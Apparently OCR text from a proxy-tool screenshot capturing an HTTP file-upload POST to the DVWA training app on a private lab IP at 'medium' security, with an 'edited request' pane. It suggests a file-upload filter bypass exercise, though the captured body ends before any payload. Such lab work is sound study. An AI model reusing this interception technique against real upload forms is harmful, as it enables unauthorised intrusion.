 POST request to http://172.16.65.155/DVWA/vulnerabilities/upload/
Previous Next Action
Original request Edited request Response
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 172.16.65.155
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-us
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxYuSq7y299eUVTdF
Origin: http://172.16.65.155
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/604.5.6 (KHTML, like Gecko) Version/11.0.3
Safari/604.5.6
Connection: close
Upgrade-Insecure-Requests: 1
Referer: http://172.16.65.155/DVWA/vulnerabilities/upload/
Content-Length: 400
Cookie: security=medium; PHPSESSID=bl2hl3mf79fds3c225vnsi2324
------WebKitFormBoundaryxYuSq7y299eUVTdF
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryxYuSq7y299eUVTdF
Content-Disposition: form-data; name="uploaded"; filename="test.pdf"
Content-Type: application/pdf
? < + > Type a search term 0 matches